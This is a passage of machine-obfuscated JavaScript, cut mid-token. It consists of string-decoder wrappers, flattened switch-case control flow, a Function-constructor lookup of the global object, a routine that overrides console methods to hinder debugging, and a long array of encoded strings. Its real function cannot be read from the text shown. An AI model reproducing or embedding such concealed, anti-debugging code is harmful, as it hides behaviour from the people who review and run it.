fec(0x8df,0x6d5,0x860,0xde5,'g6[M')+_0x3da328(0x5aa,'7kW!',0xb07,0x3d8,0x59a)+_0xf4d310(0xf91,'vq)&',0x3cb,0x960,0x7f9)]();continue;case'4':return!(-0x647*-0x1+0x3*-0x69b+0xd8b);case'5':_0x12899f[_0x585a3d(0x7de,0xb81,0x66e,'wHy(',0x7bb)](_0x56ee10,_0xc81529);continue;}break;}}return _0x12899f[_0x585a3d(0x547,0x74,0x4f2,'UUbr',0xbdd)](_0x550605),!(0x10be+0x1447*-0x1+0x1*0x38a);}}else{var _0x5e2891=_0x202c01?function(){function _0x2c4550(_0x39891f,_0x8437f5,_0x2dee18,_0x56163f,_0x3567d8){return _0x11bfec(_0x39891f-0x96,_0x39891f-0x202,_0x2dee18-0x1c5,_0x56163f-0x1c5,_0x56163f);}function _0x502d3f(_0xcabb30,_0x4a0331,_0x39c7b0,_0x4f92ef,_0x31a797){return _0xf4d310(_0xcabb30-0x17d,_0x4a0331,_0x39c7b0-0x15f,_0x4f92ef-0x43,_0x39c7b0- -0x2c1);}function _0x2de6cc(_0x5b807f,_0x5043fe,_0x2d4247,_0x311c06,_0x5f2454){return _0x11bfec(_0x5b807f-0x46,_0x311c06-0x1f2,_0x2d4247-0xa0,_0x311c06-0xa9,_0x2d4247);}var _0x23ffd6={'vqBeH':function(_0xa820d8){function _0x2b6719(_0x1eb521,_0x1b21c2,_0x57ed78,_0x3a77fb,_0xee3a12){return _0x5903(_0x1b21c2- -0x9e,_0xee3a12);}return _0x36680b[_0x2b6719(0x247,0x50a,-0x162,0x8e7,'EX#R')](_0xa820d8);}};function _0x5671d8(_0x17c1ee,_0xcb928f,_0x4849ce,_0x489373,_0x412ae3){return _0x585a3d(_0x17c1ee-0xb3,_0xcb928f-0xcd,_0xcb928f- -0x178,_0x489373,_0x412ae3-0x137);}function _0x1d9597(_0x3d1102,_0x4aeb5e,_0x1b75a3,_0x70fc6c,_0x1fdbf9){return _0x11bfec(_0x3d1102-0x158,_0x3d1102- -0x330,_0x1b75a3-0xc4,_0x70fc6c-0x13a,_0x70fc6c);}if(_0x36680b[_0x1d9597(0xb4d,0x11b1,0x989,'oG7K',0x63a)](_0x36680b[_0x2de6cc(0x193f,0xf7b,'p]kc',0x1387,0x13da)],_0x36680b[_0x1d9597(0xaa1,0x502,0x6e5,'UUbr',0x884)]))_0x5cac37[_0x2c4550(0xbb2,0x132a,0xc31,'g6[M',0xd6e)+'n']&&_0x23ffd6[_0x502d3f(0xa87,'7UlI',0x383,-0x2de,0x952)](_0x52ee08);else{if(_0x2de6ad){if(_0x36680b[_0x5671d8(0x819,0xd0b,0x733,'vq)&',0x1225)](_0x36680b[_0x5671d8(0xdb9,0x9a9,0xfe6,'UUbr',0x4af)],_0x36680b[_0x502d3f(0x4b0,'oG7K',0x6a,-0x6b4,0x1ed)])){var _0x5175dc=_0x2de6ad[_0x5671d8(0x17b6,0x1243,0x1614,'8[vh',0x194b)](_0x3dceeb,arguments);return _0x2de6ad=null,_0x5175dc;}else _0x472a85[_0x502d3f(0xab2,'vu%V',0x802,0x1dd,0x52d)+_0x2c4550(0x136a,0x16ca,0xdf8,'vq)&',0x1587)+'te'](_0x153b5c,_0x12899f[_0x2c4550(0x612,0x4a9,0xb90,'lsS[',0x224)]),_0x3266bc=_0x12899f[_0x1d9597(0x160,0x210,0x467,'7a]M',-0x1db)](typeof _0x408d7e[_0x47e3ec],_0x12899f[_0x5671d8(0x123a,0xb0b,0x1099,'X)g7',0x409)]);}}}:function(){};return _0x202c01=![],_0x5e2891;}};}()),_0x374c1e=_0x375d1a(this,function(){var _0x242ebe={'qKOEm':function(_0x2c931c,_0x33914d){return _0x2c931c(_0x33914d);},'JAAcX':_0x2408b7(0x11fb,0xe5b,0x976,'EX#R',0x10bd)+_0x2408b7(0xe83,0xa38,0x4f3,'H^Ge',0x9bb)+_0x2408b7(0x968,0x34b,0x226,'nSq1',0x454),'Cybhj':_0x2408b7(0xba5,0x120e,0xf06,'nSq1',0xe33),'HiojY':function(_0x3a71dd,_0x177d88){return _0x3a71dd(_0x177d88);},'WkKva':function(_0x170732,_0x58752c){return _0x170732===_0x58752c;},'fmfjb':_0xa847bb(0x19f,'BFf#',0x718,0xa6e,0x874),'lKvSK':function(_0x24a81c,_0x15a169){return _0x24a81c+_0x15a169;},'tQUxx':_0x36a74b(0x296,0xdb7,'*B2s',0x830,0xc08)+_0x398fd0('lsS[',-0xbb,0x218,-0x224,0x231)+_0x2408b7(0x12d2,0xbbe,0xb2f,'uOXl',0x612)+_0x2408b7(0x3c6,0x83e,0xa54,'EX#R',0xb04),'gMnpX':_0x398fd0('TKEH',0x5d7,-0xce,0xcdb,0x8be)+_0x36a74b(0x125d,0x144e,'$Grl',0x10f7,0xa06)+_0xa847bb(0xb92,'g[J3',0xc02,0x11df,0xd7f)+_0x36a74b(0x477,0x560,'z$RJ',0xaf9,0x113f)+_0x398fd0('$y*N',0xa13,0x320,0xad2,0x818)+_0x539bf4(0xd75,0x121f,0x13b7,'UUbr',0x113a)+'\x20)','kZZLZ':function(_0x1a0a9b){return _0x1a0a9b();},'iiAFH':function(_0x1cd900,_0x1543f1){return _0x1cd900===_0x1543f1;},'FhslU':_0x2408b7(0xe00,0x114c,0x10e2,'Ng2*',0xdef),'fCgjm':_0x398fd0('z$RJ',0xa20,0x1085,0x6b4,0x532),'VyoHA':_0x539bf4(0x1237,0x19be,0xf0e,'g[J3',0x1904),'XeLkl':_0x539bf4(0x11e8,0x1090,0xcb2,'1uf#',0x16f0),'voZIR':_0x36a74b(0xe15,0x13d4,'UUbr',0x125f,0x1549),'AkODZ':_0xa847bb(0x1835,'lKOa',0x1273,0xaf1,0xe1e)+_0x36a74b(0x935,0x117f,'EvFV',0xc07,0xbda),'QzatJ':_0xa847bb(0x2be,'UUbr',0x5b2,0x1fa,-0x1b4),'VuJHH':_0xa847bb(0xec4,'an]A',0xb0a,0x5a4,0x11e1),'nJjHi':function(_0x57693b,_0x432579){return _0x57693b<_0x432579;},'IpOrU':_0x539bf4(0x4c4,0x7f8,-0x1b5,'oG7K',0x895),'mPhHS':_0x398fd0('Z3Dp',0xaaa,0x46e,0x65b,0xa11)+_0x36a74b(0x13de,0x1310,'#cC$',0xe86,0x850)+'2'};function _0x398fd0(_0x5918c8,_0x13002a,_0x1261f9,_0x5d19cf,_0x1b013e){return _0x5903(_0x13002a- -0x39e,_0x5918c8);}function _0x539bf4(_0x22058d,_0x4e8076,_0x4a0aa8,_0x3b5628,_0x5fa9fc){return _0x5903(_0x22058d-0x222,_0x3b5628);}var _0x2e25fb;function _0x36a74b(_0x9e5b89,_0xe4d64f,_0xcc3f78,_0xc23443,_0x9ae266){return _0x5903(_0xc23443-0x1ec,_0xcc3f78);}try{if(_0x242ebe[_0xa847bb(0xc61,'nex$',0xde3,0x7c3,0x6e7)](_0x242ebe[_0x2408b7(0xc0f,0xb42,0xf52,')MyP',0xfd7)],_0x242ebe[_0x36a74b(0xbfc,0x14be,'g[J3',0x1244,0x137a)])){var _0x48caa8=_0x242ebe[_0x539bf4(0xd19,0x75d,0xda3,'g[J3',0xf79)](Function,_0x242ebe[_0x539bf4(0xf5f,0x12c2,0xe8f,'X)g7',0x9e1)](_0x242ebe[_0x398fd0('Z3Dp',0xd11,0x134d,0x1394,0xa93)](_0x242ebe[_0x36a74b(0x115b,0xb5b,'esKD',0x1047,0x1368)],_0x242ebe[_0xa847bb(0x4b2,'Ng2*',0x407,0x184,0x4e)]),');'));_0x2e25fb=_0x242ebe[_0xa847bb(0x411,'NiyB',0x859,0x854,0xabf)](_0x48caa8);}else{var _0x358dec=_0x289778[_0x2408b7(0xdee,0x655,0x10c,'Tw87',0x3ab)](_0x3a3db4,arguments);return _0x5ed49e=null,_0x358dec;}}catch(_0x180066){if(_0x242ebe[_0xa847bb(0x4a7,'8[vh',0xa2e,0x1133,0x8d0)](_0x242ebe[_0x2408b7(0xb17,0x441,0x197,'yjAT',0xab3)],_0x242ebe[_0x398fd0('q^8T',0xcc1,0x6b7,0x831,0x921)]))_0x2e25fb=window;else try{_0x242ebe[_0x2408b7(0x11af,0xab6,0x94c,'7kW!',0x8be)](_0x46ea72,_0x242ebe[_0x36a74b(0xbba,0xd5d,'WA6z',0xb03,0x8c3)])[_0x36a74b(0x1017,0x6b6,'udv(',0x977,0xac1)+'o'](_0x242ebe[_0x398fd0('uSKg',-0x130,-0x1d9,-0x639,-0x7c1)],0x10aa+0x392*-0x3+0x3*-0x1fc+0.3);}catch(_0x59576e){}}function _0x2408b7(_0x3675e5,_0x521bff,_0x2b20ff,_0x30b9bb,_0x1b1fde){return _0x5903(_0x521bff-0x176,_0x30b9bb);}var _0x42913b=_0x2e25fb[_0xa847bb(0x708,'UUbr',0xa4f,0x113a,0x1076)+'le']=_0x2e25fb[_0x36a74b(0x1102,0xf7a,'vu%V',0xaa6,0xff9)+'le']||{};function _0xa847bb(_0x61fb4b,_0x8224c,_0xf57ed4,_0x667585,_0x38b7a8){return _0x5903(_0xf57ed4-0x1dd,_0x8224c);}var _0xd66269=[_0x242ebe[_0xa847bb(0x1117,'z$RJ',0xe0d,0x15b1,0x98c)],_0x242ebe[_0x2408b7(0xd3a,0xf50,0x159b,'*B2s',0x100f)],_0x242ebe[_0xa847bb(0x140a,'$y*N',0xd50,0xca8,0x641)],_0x242ebe[_0x398fd0('p]kc',0xef,-0x315,-0x2f3,0x35d)],_0x242ebe[_0x36a74b(0x14c8,0x18de,'vu%V',0x12e8,0xb94)],_0x242ebe[_0x398fd0('uOXl',-0x1b6,0x2af,0x4dc,-0x5d4)],_0x242ebe[_0x36a74b(0x15b,0x540,'7a]M',0x85b,0x25b)]];for(var _0x3269a0=0x1f43+-0x1740+-0x803;_0x242ebe[_0xa847bb(0x18ea,'an]A',0x124c,0x151c,0xd49)](_0x3269a0,_0xd66269[_0x539bf4(0x11ed,0x153e,0xd49,'7UlI',0x159b)+'h']);_0x3269a0++){if(_0x242ebe[_0x398fd0('6S$%',-0x172,-0x208,-0x3bb,0x5b1)](_0x242ebe[_0xa847bb(0xb8f,'8[vh',0x48a,-0x223,-0x100)],_0x242ebe[_0x36a74b(0x263,0x1c0,'wb*1',0x92b,0xe61)])){var _0x5403c8=_0x242ebe[_0x36a74b(0xca6,0x9f1,'esKD',0x669,0x433)][_0xa847bb(0x21c,'wb*1',0x92a,0x1039,0x24d)]('|'),_0x50be86=-0x173f+-0x5*0x57e+0x32b5;while(!![]){switch(_0x5403c8[_0x50be86++]){case'0':_0x38228e[_0x539bf4(0x9d3,0xbd9,0xaf9,'udv(',0xbe7)+_0xa847bb(0xa34,'EvFV',0xcf9,0xdb2,0x81b)]=_0x375d1a[_0x539bf4(0xea3,0x83a,0x113e,'p]kc',0x12e3)](_0x375d1a);continue;case'1':var _0x38228e=_0x375d1a[_0x36a74b(0x739,0xc0b,'7kW!',0x723,0x2dc)+_0x36a74b(0x43c,0x2ed,'Ng2*',0x689,0xc44)+'r'][_0x36a74b(0xa6c,0xcb2,'an]A',0xc13,0x1006)+_0x36a74b(0xdd0,0x21a,'7kW!',0x6d9,0xb88)][_0x36a74b(0xbae,0x8e3,'BFf#',0xb71,0x7d4)](_0x375d1a);continue;case'2':_0x42913b[_0x577f8e]=_0x38228e;continue;case'3':var _0x577f8e=_0xd66269[_0x3269a0];continue;case'4':var _0x5786bc=_0x42913b[_0x577f8e]||_0x38228e;continue;case'5':_0x38228e[_0x398fd0('yjAT',0x8dc,0x4b8,0x24b,0x8f7)+_0x539bf4(0x65d,0x181,0xce6,'(svR',0x28e)]=_0x5786bc[_0xa847bb(0x723,'7kW!',0x9c3,0xb0c,0x57a)+_0x398fd0('Ng2*',0x7b9,0xd2c,0x99d,0x2a1)][_0x36a74b(0xe9e,0x3a8,'UUbr',0xa79,0xdef)](_0x5786bc);continue;}break;}}else{_0x242ebe[_0xa847bb(-0x1b4,'yjAT',0x5d3,0x4b1,0x967)](_0x30e0c0,_0x233570);return;}}});function _0x4270(){var _0x1e1705=['ghRdOGCv','W4NcK14SW7m','W7n0W4ldLW','vMCx','xLFcRwVdGW','pfWDk8o3','WRWuW6NdKSkW','W5DbWR1akW','FuiHWRj6','W6XXWPOLW68','wh0xWRWz','gmoQWO/cSd4','W45qW6RcLq','iva3W4ldUG','g1XomSkP','WPOqW7ZdOCkj','dq1FCSoq','pmknW7tcU8oK','WRNdP0a4WRW','xCoDr8kCW6S','D0CGD8on','W6LnWRbuWRS','kmkJW5ZcN8oj','WOhdHIhcMxa','p3e2W4FdMq','hNiLc8oL','W5f4WQDtfG','WQxcO11KWPW','W7TCWQflWPy','WQZcJLZcHSkm','aSkYWQldPaO','CSo0zmkeWPO','q8o7ASkyqa','W4PrWR5xnG','W7L9WQ4g','WQ1gW6ivja','W6HZW4JdItW','kmo2WPFcTqm','W5i4WOS/yG','Bmo6Awjv','a8kTWRdcTLG','F3pcRgS','fSoiWQBcJa0','WRtcUuX3WR8','pmkyW7NdRdq','l8ktW7JcQmoQ','D8ovqCkCWRK','hSkCtmkXWRG','WRFcRb4','gCoBq8kbWQW','ewtcVCkCCq','WQhdLgXYsW','CSoXW5xdImkO','W4xcJZrdWQe','sCkpsCkPWRi','mSkOWPRcHem','geVdSwvz','W6y4WRGaW4m','EKJcGN3dVq','psb8y8oW','WQOnW4veWQS','WORdGYpcS3i','nSkhW6/cUCoI','fbmZWPj2','kSonW4JcU8oB','jmo2W7RcPCo7','vfFcT2VdGa','bSk1WRRcQG','W7X2WQ4D','kSoPW6BcGmk+','DNrea8ko','W7X/WQziWOW','W7f7x8o0W6q','WP/cJs0TWOu','W7pcR0u8W6m','FSoKW6xcGCo6','hIPQqCoQ','vMqmwCo8','W5bfW495CG','vebpjSk6','W4y8D8klW7m','ig8f','o8keW6NcUCoM','iY0bWRr4','FSoYW43dRmkv','b1dcMCkCua','W71XWQWwW4K','hSoGp8oRCmkigKNcMSkxjXNcMW','yCo5u8kRtW','WPtcNcW/WPi','baOZ','hmoaWRNcUrO','ofKkemos','sIz9W4ZcMq','zmk+rmkpWRu','W6HZW5NdMd0','wK9Fn8k8','W4NdIaaLWOe','W4buW7tdObS','orruD8oB','WQ3dHSk6WPBcQa','DCkNy8kUWOq','ESo0W5NcV8ks','W43dTmoqW7/cPa','EYjDW7dcVq','gCobW4/cUCks','hSk5W4/dLY8','ar8KWPLS','mbyVWPrY','WRxcTs7cVSko','WQSpkCoHW5m','WPqne8opW4K','WQ8TW7VdM8k8','E8kDWOCNWP4','W6RcNsnQWRC','W5LOW7m','y8kAv8k/ha','s3zHlSkP','g8oYWQRdR0O','WQtdQHG','W4FdK8o0W6xcIq','WQldG3DhwG','W7xdVZHcWPS','W5uJWOCWBW','nmoNWR3cKbq','jwSGW7VdKW','WPJcQtBcOCkj','W5yXASkHW68','WQBcUtxcGG','m8oJW6tcL8oX','W7vnWRTZWQ4','zGVdRIFdMa','DmoFW5FdKmkB','Emo7ASkzsW','mxf3vGe','WRPbW4afaq','DgqXASoB','W6WIWQSlEG','uvimrSou','W4ZcT2SVW7i','l2emW5pdKG','WPpdR0bWEW','vSoQy8k8WP4','WPBcKcyPWRi','W4VdICo0W7RcGG','fSkPW67dPrO','BCkznh88','W7hcVhqq','umkbWRRcKG8','pmkkWQddUSo/','fcXRr8o5','rmoGBgnT','ESo7FmkVWQ8','W5zxWRrHFq','WPBdRIBcSgS','CYrlW7ddRW','e0FdOryF','EdnEWQtdRq','lCoAWPzSWQNdGCojC00b','WRtcHNDUrW','j8oqW4lcV8ki','tWraW5hcMa','uCoBtmka','xxFcONRdHW','gNhdHsyu','WQFcGYmfWRe','rCo6CCkyza','A8keW5qHWPi','l8krW67dUSos','geiZW5hdNG','jw4f','WQ/cHGxcRGe','wgFcGNJdMq','iuxcTmkiCq','W5NcNci','WRxcQeXZWRm','kfBcSSksBa','W7hcTLqlW5i','lmoOW77dK8oX','fcHVv8oH','W5uLWP0zzG','n1dcVSkiCq','gMC5jmor','mCkmWR3cKey','DvmIWQXn','W65OWPX+WQa','WQ3cKN83uG','fIz9s8o+','EL4MWRL7','zmkMW5uBWRq','D8knW48GW5e','nmo+W4dcPCox','WR7cI8oXWOJdIW','WPOZWPCQkG','W6FdPGWJWOJdPCkNW4HDqq','WPRcShhcV8k7','bCoVW4FcPmkJ','WQpdK2j3Ea','W68AWRK','WR5zWRjxW4q','WOlcGHxcUmkQ','E8oZW7BdVSkp','odbcW77cQa','WPNcPsqaWPG','d8oHW53cKSkx','CZxdSsBdKW','DdrlW7hcPq','ntnnzCoC','W5HRW4tdNtq','WOZcTKVcSSkT','EmkbqSkOlW','jv7cTa','W6HhWRDbWOS','bCoTW53cG8kp','W6dcSgauW5y','W7SBt8k/W5G','E8oFW5RdHCko','WQudW4VdP8k/','kfxcSmkaFa','imkHWRRcQ2C','jCoxW5G','WQ/cRhVcV8kl','WRtdTeKKWOS','WOFcTdVcOSkG','lCkeW7dcT8o5','autcNmknra','vSoNs8kVCG','D0RcINtdGa','WQ8UW5riWQi','uCojwCkXWQ8','W6lcLGjIW57cJCopbSk/cHhcUqa','vuyhE8ob','nCk4WRBdNmo6','W6yCs8kSW5u','kfOkW6FdUq','W4hcJd1z','WRuLcCoYW60','hZq8WRrR','WPdcTbeGWQ8','WQhcQe7cHmkw','W71RWPi8W78','WRiwW6VdN8kO','WO3cVsVcUJi','acDTvmoK','juFcPCku','D8kvW7xcSCo8','pYXtWOdcHW','F30mW6VcTa','dSo8W6pcMmkE','afddVcCp','WRRcOadcGWa','WPScW49YWRG','WPLfW6qvjW','udZdIcC','vedcOgddIq','WOhcIKeQAa','daddIa','hCkkq8k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WO